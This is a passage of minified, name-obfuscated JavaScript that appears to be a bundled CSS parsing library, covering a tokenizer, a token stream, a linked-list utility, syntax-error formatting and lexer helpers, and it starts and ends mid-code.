45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1567)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1567)]?e[r(1618)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(1618)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1567)])return!1;if(n<0||r>e[o(1567)])return!1;for(let t=n;t<r;t++){const r=i[o(1618)](t-n);let s=e[o(1618)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1567)]&&oe(e[r(1618)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1567)]&&Kt(e[r(1618)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2522)](e[r(1567)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1567)];n++){const t=e[r(1618)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(1618)](n);if(43!==i&&45!==i||(i=e[r(1618)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(1618)](n)),46===i&&Kt(e[r(1618)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(1618)](n+1),45!==i&&43!==i||(t=1,i=e[r(1618)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1567)];n++){const t=e[r(1618)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1567)]&&!$t(e[n(1618)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1350)](r)}const Me=[t(1701),t(1835),t(2572),t(494),t(1037),t(1830),t(1495),t(2753),t(1914),t(2520),t(1268),t(3148),t(2618),t(719),t(2823),t(3263),t(3376),t(1573),t(2311),t(1852),t(2278),t(1752),t(1343),t(1358),t(2883),t(1166)];function _e(e=null,n){const r=t;return null===e||e[r(1567)]<n?new Uint32Array(Math[r(1304)](n+1024,16384)):e}function ze(e){const n=t,r=e[n(1472)],i=r[n(1567)],o=r[n(1567)]>0?le(r[n(1618)](0)):0,s=_e(e[n(1498)],i),a=_e(e[n(3183)],i);let c=e[n(610)],l=e[n(503)];for(let t=o;t<i;t++){const e=r[n(1618)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(1618)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1498)]=s,e[n(3183)]=a,e[n(2746)]=!0}class Se{constructor(e,n,r,i){const o=t;this[o(2780)](e,n,r,i),this[o(1498)]=null,this[o(3183)]=null}[t(2780)](e="",n=0,r=1,i=1){const o=t;this[o(1472)]=e,this[o(2803)]=n,this[o(610)]=r,this[o(503)]=i,this[o(2746)]=!1}[t(1084)](e,n){const r=t;return this[r(2746)]||ze(this),{source:n,offset:this[r(2803)]+e,line:this[r(1498)][e],column:this[r(3183)][e]}}[t(2348)](e,n,r){const i=t;return this[i(2746)]||ze(this),{source:r,start:{offset:this[i(2803)]+e,line:this[i(1498)][e],column:this[i(3183)][e]},end:{offset:this[i(2803)]+n,line:this[i(1498)][n],column:this[i(3183)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function Pe(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Xt]=Zt,Ne[Vt]=Bt,Ne[Gt]=Jt;class Le{constructor(e,n){this[t(2780)](e,n)}[t(1827)](){const e=t;this[e(1925)]=!1,this[e(720)]=-1,this[e(2697)]=0,this[e(1520)]=this[e(2891)],this[e(1933)]=this[e(2891)]}[t(2780)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1567)],o=_e(this[r(1174)],e[r(1567)]+1),s=_e(this[r(3294)],e[r(1567)]+1);let a=0,c=-1,l=0,u=e[r(1567)];this[r(1174)]=null,this[r(3294)]=null,s[r(690)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else Pe(t)&&(u=r,l=Ne[t])})),o[a]=St<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1472)]=e,this[r(2891)]=-1===c?0:c,this[r(856)]=a,this[r(1174)]=o,this[r(3294)]=s,this[r(1827)](),this[r(3381)]()}[t(1405)](e){const n=t;return(e+=this[n(720)])<this[n(856)]?this[n(1174)][e]>>Te:St}[t(3176)](e){const n=t;for(let t=this[n(720)];t<this[n(856)];t++){const r=this[n(1174)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return r}return St}[t(3251)](e){const n=t;return(e+=this[n(720)])<this[n(856)]?this[n(1174)][e-1]&Ee:this[n(1472)][n(1567)]}[t(1703)](e){const n=t;for(let t=this[n(720)];t<this[n(856)];t++){const r=this[n(1174)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return t-this[n(720)]}return St}[t(1329)](e,n){const r=t;return(e+=this[r(720)])<this[r(856)]&&ge(this[r(1472)],this[r(1174)][e-1]&Ee,this[r(1174)][e]&Ee,n)}[t(2960)](e){const n=t;return e===this[n(720)]?this[n(1520)]:e>0?e<this[n(856)]?this[n(1174)][e-1]&Ee:this[n(1174)][this[n(856)]]&Ee:this[n(2891)]}[t(1560)](e){const n=t;return this[n(1472)][n(1576)](e,this[n(1520)])}[t(3385)](e){const n=t;return this[n(3294)][this[n(720)]]<e}[t(2370)](e,n){const r=t;return n?this[r(1405)](n)===jt&&this[r(1472)][r(1618)](this[r(3251)](n))===e:this[r(2697)]===jt&&this[r(1472)][r(1618)](this[r(1520)])===e}[t(3328)](e){const n=t;let r=this[n(720)]+e;r<this[n(856)]?(this[n(720)]=r,this[n(1520)]=this[n(1174)][r-1]&Ee,r=this[n(1174)][r],this[n(2697)]=r>>Te,this[n(1933)]=r&Ee):(this[n(720)]=this[n(856)],this[n(3381)]())}[t(3381)](){const e=t;let n=this[e(720)]+1;n<this[e(856)]?(this[e(720)]=n,this[e(1520)]=this[e(1933)],n=this[e(1174)][n],this[e(2697)]=n>>Te,this[e(1933)]=n&Ee):(this[e(1925)]=!0,this[e(720)]=this[e(856)],this[e(2697)]=St,this[e(1520)]=this[e(1933)]=this[e(1472)][e(1567)])}[t(1493)](){const e=t;for(;this[e(2697)]===Wt||this[e(2697)]===Yt;)this[e(3381)]()}[t(3145)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(856)]&&(o=this[r(3294)][i],!(o<e));i++)switch(s=i>0?this[r(1174)][i-1]&Ee:this[r(2891)],n(this[r(1472)][r(1618)](s))){case 1:break t;case 2:i++;break t;default:Pe(this[r(1174)][i]>>Te)&&(i=o)}this[r(3328)](i-this[r(720)])}[t(1762)](e){const n=t;for(let t=0,r=this[n(2891)];t<this[n(856)];t++){const i=r,o=this[n(1174)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(790)](){const e=t,n=new Array(this[e(856)]);return this[e(1762)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:Me[t],chunk:this[s(1472)][s(1576)](r,i),balance:this[s(3294)][o]}})),n}}function Ce(e,n){const r=t;function i(t){return t<c?e[a1P(1618)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ot,void(d=ye(e,d))):37===i(d)?(l=Ut,void d++):void(l=It)}function s(){const t=a1P,n=d;return d=ye(e,d),ge(e,n,d,t(2148))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ct,d=be(e,d);d<e[n(1567)];d++){const t=e[n(1618)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1567)]?void(d<e[n(1567)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1P;for(t||(t=i(d++)),l=Lt;d<e[n(1567)];d++){const r=e[n(1618)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(1567)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1567)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(1618)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Pt,d=ye(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Ht,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(2241)]("*/",d+2),d=-1===d?e[r(1567)]:d+2):(l=jt,d++);break;case 58:l=qt,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=jt,d++);break;case 91:l=Vt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Bt,d++;break;case 123:l=Gt,d++;break;case 125:l=Jt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Ie{static[t(921)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(419)]=null,this[e(2924)]=null,this[e(1142)]=null}[t(921)](e){return Ie[t(921)](e)}[t(1064)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(1142)],i[r(2578)]=e,i[r(3381)]=n,i[r(1142)]=this[r(1142)]):i={prev:e,next:n,cursor:this[r(1142)]},this[r(1142)]=i,i}[t(2339)](){const e=t,{cursor:n}=this;this[e(1142)]=n[e(1142)],n[e(2578)]=null,n[e(3381)]=null,n[e(1142)]=je,je=n}[t(2150)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2578)]===e&&(s[o(2578)]=n),s[o(3381)]===r&&(s[o(3381)]=i),s=s[o(1142)]}*[Symbol[t(2108)]](){const e=t;for(let t=this[e(419)];null!==t;t=t[e(3381)])yield t[e(1607)]}get[t(1885)](){const e=t;let n=0;for(let t=this[e(419)];null!==t;t=t[e(3381)])n++;return n}get[t(2654)](){return null===this[t(419)]}get[t(423)](){const e=t;return this[e(419)]&&this[e(419)][e(1607)]}get[t(2680)](){const e=t;return this[e(2924)]&&this[e(2924)][e(1607)]}[t(2486)](e){const n=t;let r=null;this[n(419)]=null;for(let t of e){const e=Ie[n(921)](t);null!==r?r[n(3381)]=e:this[n(419)]=e,e[n(2578)]=r,r=e}return this[n(2924)]=r,this}[t(2472)](){return[...this]}[t(3137)](){return[...this]}[t(1177)](e,n=this){const r=t,i=this[r(1064)](null,this[r(419)]);for(;null!==i[r(3381)];){const t=i[r(3381)];i[r(3381)]=t[r(3381)],e[r(2137)](n,t[r(1607)],t,this)}this[r(2339)]()}[t(3064)](e,n=this){const r=t,i=this[r(1064)](this[r(2924)],null);for(;null!==i[r(2578)];){const t=i[r(2578)];i[r(2578)]=t[r(2578)],e[r(2137)](n,t[r(1607)],t,this)}this[r(2339)]()}[t(2008)](e,n,r=this){const i=t;let o,s=this[i(1064)](null,this[i(419)]),a=n;for(;null!==s[i(3381)];)o=s[i(3381)],s[i(3381)]=o[i(3381)],a=e[i(2137)](r,a,o[i(1607)],o,this);return this[i(2339)](),a}[t(2688)](e,n,r=this){const i=t;let o,s=this[i(1064)](this[i(2924)],null),a=n;for(;null!==s[i(2578)];)o=s[i(2578)],s[i(2578)]=o[i(2578)],a=e[i(2137)](r,a,o[i(1607)],o,this);return this[i(2339)](),a}[t(1040)](e,n=this){const r=t;for(let t=this[r(419)];null!==t;t=t[r(3381)])if(e[r(2137)](n,t[r(1607)],t,this))return!0;return!1}[t(902)](e,n=this){const r=t,i=new Ie;for(let t=this[r(419)];null!==t;t=t[r(3381)])i[r(2513)](e[r(2137)](n,t[r(1607)],t,this));return i}[t(1773)](e,n=this){const r=t,i=new Ie;for(let t=this[r(419)];null!==t;t=t[r(3381)])e[r(2137)](n,t[r(1607)],t,this)&&i[r(2513)](t[r(1607)]);return i}[t(859)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1064)](null,e);for(;null!==o[i(3381)];){const t=o[i(3381)];if(o[i(3381)]=t[i(3381)],n[i(2137)](r,t[i(1607)],t,this))break}this[i(2339)]()}[t(2052)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1064)](e,null);for(;null!==o[i(2578)];){const t=o[i(2578)];if(o[i(2578)]=t[i(2578)],n[i(2137)](r,t[i(1607)],t,this))break}this[i(2339)]()}[t(1976)](){const e=t;this[e(419)]=null,this[e(2924)]=null}[t(2763)](){const e=t,n=new Ie;for(let t of this)n[e(2513)](t);return n}[t(1684)](e){const n=t;return this[n(2150)](null,e,this[n(419)],e),null!==this[n(419)]?(this[n(419)][n(2578)]=e,e[n(3381)]=this[n(419)]):this[n(2924)]=e,this[n(419)]=e,this}[t(3280)](e){const n=t;return this[n(1684)](Ie[n(921)](e))}[t(954)](e){return this[t(1783)](e)}[t(2513)](e){const n=t;return this[n(1783)](Ie[n(921)](e))}[t(1783)](e,n=null){const r=t;if(null!==n)if(this[r(2150)](n[r(2578)],e,n,e),null===n[r(2578)]){if(this[r(419)]!==n)throw new Error(r(1220));this[r(419)]=e,n[r(2578)]=e,e[r(3381)]=n,this[r(2150)](null,e)}else n[r(2578)][r(3381)]=e,e[r(2578)]=n[r(2578)],n[r(2578)]=e,e[r(3381)]=n;else this[r(2150)](this[r(2924)],e,null,e),null!==this[r(2924)]?(this[r(2924)][r(3381)]=e,e[r(2578)]=this[r(2924)]):this[r(419)]=e,this[r(2924)]=e;return this}[t(2041)](e,n){const r=t;return this[r(1783)](Ie[r(921)](e),n)}[t(1150)](e){const n=t;if(this[n(2150)](e,e[n(2578)],e,e[n(3381)]),null!==e[n(2578)])e[n(2578)][n(3381)]=e[n(3381)];else{if(this[n(419)]!==e)throw new Error(n(1961));this[n(419)]=e[n(3381)]}if(null!==e[n(3381)])e[n(3381)][n(2578)]=e[n(2578)];else{if(this[n(2924)]!==e)throw new Error(n(1961));this[n(2924)]=e[n(2578)]}return e[n(2578)]=null,e[n(3381)]=null,e}[t(514)](e){const n=t;this[n(1783)](Ie[n(921)](e))}[t(2102)](){const e=t;return null!==this[e(2924)]?this[e(1150)](this[e(2924)]):null}[t(2490)](e){const n=t;this[n(1684)](Ie[n(921)](e))}[t(2804)](){const e=t;return null!==this[e(419)]?this[e(1150)](this[e(419)]):null}[t(813)](e){const n=t;return this[n(1754)](e,this[n(419)])}[t(2258)](e){return this[t(1754)](e)}[t(1754)](e,n){const r=t;return null===e[r(419)]||(null!=n?(this[r(2150)](n[r(2578)],e[r(2924)],n,e[r(419)]),null!==n[r(2578)]?(n[r(2578)][r(3381)]=e[r(419)],e[r(419)][r(2578)]=n[r(2578)]):this[r(419)]=e[r(419)],n[r(2578)]=e[r(2924)],e[r(2924)][r(3381)]=n):(this[r(2150)](this[r(2924)],e[r(2924)],null,e[r(419)]),null!==this[r(2924)]?(this[r(2924)][r(3381)]=e[r(419)],e[r(419)][r(2578)]=this[r(2924)]):this[r(419)]=e[r(419)],this[r(2924)]=e[r(2924)]),e[r(419)]=null,e[r(2924)]=null),this}[t(3435)](e,n){const r=t;r(419)in n?this[r(1754)](n,e):this[r(1783)](n,e),this[r(1150)](e)}}function Ue(e,n){const r=t,i=Object[r(1397)](SyntaxError[r(3322)]),o=new Error;return Object[r(2941)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1519)]||"")[t(3435)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Oe({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1P;return l[n(2418)](t,e)[n(902)](((e,r)=>String(t+r+1)[n(2446)](h)+" |"+e))[n(1409)]("\n")}const l=("\n"[a(1019)](Math[a(1304)](i-1,0))+" "[a(1019)](Math[a(1304)](o-1,0))+e)[a(2192)](/\r\n?|\n|\f/),u=Math[a(1304)](1,n-s)-1,d=Math[a(2522)](n+s,l[a(1567)]+1),h=Math[a(1304)](4,String(d)[a(1567)])+1;let m=0;(r+=3*(l[n-1][a(1539)](0,r-1)[a(3349)](/\t/g)||[])[a(1567)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1567)]&&(l[t]=l[t][a(3435)](/\t/g,a(1277)),l[t]=(m>0&&l[t][a(1567)]>m?"…":"")+l[t][a(1539)](m,98)+(l[t][a(1567)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1409)]("-")+"^",c(n,d)][a(1773)](Boolean)[a(1409)]("\n")[a(3435)](/^(\s+\d+\s+\|\n)+/,"")[a(3435)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2941)](Ue(c(786),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1165)+e+"\n"+Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(556)]();let i=!1;const o={recognizer:e};for(;!this[n(1925)];){switch(this[n(2697)]){case Yt:this[n(3381)]();continue;case Wt:i=!0,this[n(3381)]();continue}let t=e[n(3467)][n(2137)](this,o);if(void 0===t)break;i&&(e[n(1492)]&&e[n(1492)][n(2137)](this,t,r,o),i=!1),r[n(514)](t)}return i&&e[n(1492)]&&e[n(1492)][n(2137)](this,null,r,o),r}const Re=()=>{};function qe(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(1397)](null);for(const t of Object[n(2530)](e)){const i=e[t],o=i[n(2062)]||i;o&&(r[t]=o)}return r}var He=l(241);const Ve=new Set([t(2629),t(985),t(1812)]),Be=(e,n)=>{const r=t;if(e===jt&&(e=n),r(3131)==typeof e){const t=e[r(1618)](0);return t>127?32768:t<<8}return e},Xe=[[Et,Et],[Et,Tt],[Et,Ct],[Et,8],[Et,"-"],[Et,It],[Et,Ut],[Et,Ot],[Et,Rt],[Et,Xt],[Nt,Et],[Nt,Tt],[Nt,Ct],[Nt,8],[Nt,"-"],[Nt,It],[Nt,Ut],[Nt,Ot],[Nt,Rt],[Pt,Et],[Pt,Tt],[Pt,Ct],[Pt,8],[Pt,"-"],[Pt,It],[Pt,Ut],[Pt,Ot],[Pt,Rt],[Ot,Et],[Ot,Tt],[Ot,Ct],[Ot,8],[Ot,"-"],[Ot,It],[Ot,Ut],[Ot,Ot],[Ot,Rt],["#",Et],["#",Tt],["#",Ct],["#",8],["#","-"],["#",It],["#",Ut],["#",Ot],["#",Rt],["-",Et],["-",Tt],["-",Ct],["-",8],["-","-"],["-",It],["-",Ut],["-",Ot],["-",Rt],[It,Et],[It,Tt],[It,Ct],[It,8],[It,It],[It,Ut],[It,Ot],[It,"%"],[It,Rt],["@",Et],["@",Tt],["@",Ct],["@",8],["@","-"],["@",Rt],[".",It],[".",Ut],[".",Ot],["+",It],["+",Ut],["+",Ot],["/","*"]],Ze=Xe[t(591)]([[Et,Pt],[Ot,Pt],[Pt,Pt],[Nt,Xt],[Nt,Lt],[Nt,qt],[Ut,Ut],[Ut,Ot],[Ut,Tt],[Ut,"-"],[Zt,Et],[Zt,Tt],[Zt,Ut],[Zt,Ot],[Zt,Pt],[Zt,"-"]]);function Ge(e){const n=t,r=new Set(e[n(902)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(1618)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Rt||43===a?r[o(3307)](t<<16|a<<8):r[o(3307)](t<<16|s))&&this[o(3284)](" ",Wt,!0),s}}const Je=Ge(Xe),Ye=Ge(Ze);function Qe(e,n){const r=t;if(r(2350)!=typeof n)e[r(3063)][r(1177)](this[r(1421)],this);else{let t=null;e[r(3063)][r(1177)]((e=>{const i=r;null!==t&&n[i(2137)](this,t),this[i(1421)](e),t=e}))}}function Ke(t){Ce(t,((e,n,r)=>{const i=a1P;this[i(2454)](e,t[i(2418)](n,r))}))}const{hasOwnProperty:$e}=Object[t(3322)],tn=function(){};function en(e){return t(2350)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1P;n[o(2154)]===e&&t[o(2137)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1398)],o=[];for(const t in i){if(!1===$e[r(2137)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(3419)](e)||(e=[e]);for(const t of e)null===t?n[r(2971)]=!0:r(3131)==typeof t?n[r(2154)]=r(1421):Array[r(3419)](t)&&(n[r(2154)]=r(3409));n[r(2154)]&&o[r(514)](n)}return o[r(1567)]?{context:n[r(3023)],fields:o}:null}function on(e,n){const r=t,i=e[r(1639)][r(2418)](),o=e[r(3003)],s=r(3131)==typeof o;return n&&i[r(586)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(481)]];if(!e[l(2971)]||r)if(l(3409)===e[l(2154)]){if(n?r[l(2688)](c,!1):r[l(2008)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(2154)]){case o(1709):s=function(t,e,n,r){const i=o,s=" "===t[i(1491)]||r?t[i(1491)]:" "+t[i(1491)]+" ",a=t[i(3237)][i(902)]((t=>cn(t,e,n,r)))[i(1409)](s);return t[i(1823)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2249)]?"!":"");break;case o(1536):return cn(e[o(1980)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(925):s=o(735)+cn(e[o(1980)],n,r,i)+"]>";break;case o(1789):s="<"+e[o(481)]+(e[o(3459)]?n(function(t){const e=o;if(e(3421)===t[e(2154)])return" ["+(null===t[e(2522)]?"-∞":t[e(2522)])+","+(null===t[e(1304)]?"∞":t[e(1304)])+"]";throw new Error(e(3085)+t[e(2154)]+"`")}(e[o(3459)]),e[o(3459)]):"")+">";break;case o(2765):s="<'"+e[o(481)]+"'>";break;case o(638):s=e[o(481)];break;case o(1825):s="@"+e[o(481)];break;case o(2829):s=e[o(481)]+"(";break;case o(3484):case o(2689):s=e[o(2381)];break;case o(3149):s=",";break;default:throw new Error(o(3085)+e[o(2154)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2350)==typeof n?i=n:n&&(o=Boolean(n[r(552)]),s=Boolean(n[r(1675)]),r(2350)==typeof n[r(2384)]&&(i=n[r(2384)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(2577)]&&e[r(2577)][n];return i?r(1518)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(2192)](/\n|\r\n?|\f/);s[o(2433)]+=i[o(1567)],s[o(1518)]+=t[o(1567)]-1,s[o(1836)]=1===t[o(1567)]?s[o(1836)]+i[o(1567)]:t[o(2102)]()[o(1567)]+1}return s}const mn=function(e,n){const r=t,i=Ue(r(2478),e+(n?" `"+n+"`":""));return i[r(3152)]=n,i},fn=function(e,n,r,i){const o=t,s=Ue(o(2518),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1909)],i=t[n(1417)],s=i<r[n(1567)]&&r[i][n(1421)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1567)];t++){const e=r[t][n(2381)];t===i&&(d=e[n(1567)],u=m[n(1567)]),null!==a&&r[t][n(1421)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1567)]||h>1?(c=dn(a||e,n(1902))||hn(un,m),l=hn(c)):(c=dn(a,n(3293))||hn(dn(e,n(3293))||un,m[n(2418)](0,u)),l=dn(a,n(1902))||hn(c,m[n(1539)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1510)]=e,s[o(1921)]=n?ln(n):o(2615),s[o(830)]=a,s[o(1114)]=c,s[o(2620)]=l,s[o(2092)]=e+o(1622)+s[o(1921)]+o(454)+(a||o(509))+o(2802)+new Array(s[o(1114)]+1)[o(1409)]("-")+"^",Object[o(2941)](s,u),s[o(2577)]={source:r&&r[o(2577)]&&r[o(2577)][o(1472)]||o(2608),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(3307)](e))return pn[n(2343)](e);const r=e[n(1845)]();let i=pn[n(2343)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(2020)]({basename:r[n(1539)](e[n(1567)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(1850)](e,i),i},vn=function(e){const n=t;if(gn[n(3307)](e))return gn[n(2343)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1567)]);if(!o&&(r=r[n(1845)](),gn[n(3307)](r))){const t=gn[n(2343)](r);return gn[n(1850)](e,t),t}const s=o?"":xn(r,i[n(1567)]),a=r[n(1539)](0,i[n(1567)]+s[n(1567)]),c=Object[n(2020)]({basename:r[n(1539)](a[n(1567)]),name:r[n(1539)](i[n(1567)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1850)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1567)]-n>=2&&e[r(1618)](n)===bn&&e[r(1618)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1567)]-n>=3&&e[r(1618)](n)===bn&&e[r(1618)](n+1)!==bn){const t=e[r(2241)]("-",n+2);if(-1!==t)return e[r(1576)](n,t+1)}return""}const kn=[t(823),t(1214),t(2143),t(3202),t(1127)],An=45,Mn=!0;function _n(e,n){const r=t;return null!==e&&e[r(2154)]===jt&&e[r(2381)][r(1618)](0)===n}function zn(e,n,r){const i=t;for(;null!==e&&(e[i(2154)]===Wt||e[i(2154)]===Yt);)e=r(++n);return n}function Sn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2381)][o(1618)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(2381)][o(1567)];n++)if(!Kt(e[o(2381)][o(1618)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=zn(e,n,r);if(null===(e=r(s)))return n;if(e[i(2154)]!==It){if(!_n(e,43)&&!_n(e,An))return n;if(o=!0,s=zn(r(++s),s,r),null===(e=r(s))||e[i(2154)]!==It)return 0}if(!o){const t=e[i(2381)][i(1618)](0);if(43!==t&&t!==An)return 0}return Sn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(2154)]===jt&&e[r(2381)][r(1618)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2381)][i(1567)];t++){const s=e[i(2381)][i(1618)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Pn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Ln=[t(2779),t(1465),t(2046)],Cn=new Map([[Tt,Zt],[Xt,Zt],[Vt,Bt],[Gt,Jt]]);function jn(e,n){const r=t;return n<e[r(1567)]?e[r(1618)](n):0}function In(e,n){return ge(e,0,e[t(1567)],n)}function Un(e,n){const r=t;for(let t=0;t<n[r(1567)];t++)if(In(e,n[t]))return!0;return!1}function On(e,n){return n===e[t(1567)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(3421)===e[i(2154)]){const t=Number(void 